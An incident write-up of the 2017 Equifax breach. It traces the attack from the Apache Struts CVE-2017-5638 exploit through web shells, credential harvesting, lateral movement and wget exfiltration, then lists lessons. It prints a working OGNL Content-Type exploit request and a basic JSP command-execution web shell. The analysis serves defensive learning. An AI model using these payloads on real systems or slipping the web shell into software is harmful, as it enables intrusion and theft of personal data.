How Equifax Was Breached in 2017
On a Saturday night, a security engineer at Equifax was updating an SSL certificate on a Network Intrusion Detection System (NIDS). Immediately after, suspicious connections were detected. After a more in-depth investigation, it became evident that the situation was far graver than anticipated. A service had to be promptly shut down to prevent further exploitation, but by that point, the damage was already done. Malicious actors had been exfiltrating data for several months and had already collected personal information from 163 million customers.
How It Happened
Initial Access
The story begins in March 2017 with the disclosure of a vulnerability in the Apache Struts software, tracked as CVE-2017-5638. This security flaw allowed threat actors to achieve remote code execution on a server by crafting a specific Content-Type HTTP header. This vulnerability was ranked highly critical for its high impact potential and the ease with which it could be exploited.
Here an example running the whoami command on a vulnerable server as detailed in this exploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
GET /struts2-showcase/ HTTP/1.1
Host: 127.0.0.1
Content-Type: %{
(#_='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#_memberAccess?
(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).
(#cmd=@org.apache.struts2.ServletActionContext@getRequest().getHeader('X-kKph')).
(#os=@java.lang.System@getProperty('os.name')).
(#cmds=(#os.toLowerCase().contains('win')?{'cmd.exe','/c',#cmd}:{'/bin/sh','-c',#cmd})).
(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start())
}
X-kKph: whoami
Equifax responded by committing to patch all affected applications within 48 hours. They also implemented a detection rule within Snort, their Network Intrusion Detection System (NIDS) and conducted a filesystem scan to identify all systems with a vulnerable version of Apache Struts.
However, one application fell through the cracks, the Automated Consumer Interview System (ACIS). It was a legacy application built in the 1970s that customers used to dispute incorrect credit information. In May 2017, attackers discovered that ACIS was still vulnerable, allowing them to take control of a web server.
 The Automated Consumer Interview System (ACIS)
The Automated Consumer Interview System (ACIS)
Persistence
Shortly after gaining initial access on ACIS, the attackers dropped Web Shells to maintain their foothold on systems. These Web Shells provided a means for the attackers to interact with the system without the need to repeatedly exploit the Apache Struts vulnerability.
Here’s an example of a basic Web Shell, allowing anyone to execute arbitrary commands by passing them as the “cmd” parameter in HTTP requests.
1
2
3
4
5
6
7
8
9
10
11
12
<%@ page import="java.io.*" %>
<%
String cmd = request.getParameter("cmd");
if (cmd != null) {
Process p = Runtime.getRuntime().exec(cmd);
DataInputStream inputstream = new DataInputStream(p.getInputStream());
String line;
while ((line = inputstream.readLine()) != null) {
out.println(line);
}
}
%>
Credential Access
ACIS, like any other application, relied on a database, but it didn’t store a significant amount of personal information because it was only used by a small number of clients at Equifax. The attackers continued their search and eventually discovered a mounted NFS share on the web server. This file share contained notes and configuration files used by Equifax engineers, in which they found many database credentials.
Lateral Movement & Collection
There was no segmentation between the legacy system and the rest of Equifax’s infrastructure, making it possible for the attackers to access databases from other Equifax systems. With the credentials found on the file share, they were able to connect and execute queries on 48 different databases. They quickly found a table containing personal identifiable information (PII) and began collecting the data.
Exfiltration
The customer’s data was divided into multiple compressed files of 10 MB each and placed on the web servers in a publicly accessible directory. Gradually, the attackers exfiltrated the data by making HTTP requests with wget from multiple locations to retrieve the contents of these files. This approach was used to minimize the chances of triggering an alert.
How It Was Detected
During the month of July 2017, 76 days after the start of the attack, Equifax realized that their Network Intrusion Detection System (NIDS) had an expired SSL certificate, preventing them from decrypting and monitoring traffic for the ACIS environment. Immediately after uploading the SSL certificate, the security engineers received multiple alerts regarding suspicious requests coming from IP addresses in China.
Equifax initiated a thorough investigation, revealing that the filesystem scan, intended to identify systems with a vulnerable version of Apache Struts, had been executed in the incorrect directory within the ACIS environment, leaving those systems unknowingly vulnerable since March 2017. Simultaneously, several web shells were discovered on these servers, and finally they discovered that data being exfiltrated by attackers contained personal identifiable information (PII).
Following these discoveries, ACIS was promptly shut down as an emergency action to halt the cyberattack.
During the month of August 2017, Equifax engaged the firm Mandiant to conduct a forensic investigation. By retracing all the steps of the attackers, they discovered that the attackers had successfully exfiltrated data from 163 million customers before being stopped by the shutdown of the ACIS system.
Conclusion
The Equifax data breach from 2017 stands out as one of the largest data breaches in history, impacting millions of individuals. It is the result of several mistakes made by Equifax:
- Insufficient knowledge of their legacy systems.
- Poor password storage practices.
- Lack of rigor in the patching process.
- Lack of network segmentation.
- Lack of Host-Based Intrusion Detection System (HIDS)
- Lack of alerting when security tools fail.
By learning from these errors, organizations can better protect sensitive data and prevent similar incidents in the future.
Sources
- The Equifax Data Breach | Oversight and Government Reform
- How Equifax Neglected Cybersecurity and Suffered a Devastating Data Breach | United States Senate
Techniques
The MITRE ATT&CK techniques used by the attackers throughout the data breach:
- Initial Access
- Persistence
- Credential Access
- Collection
- Exfiltration
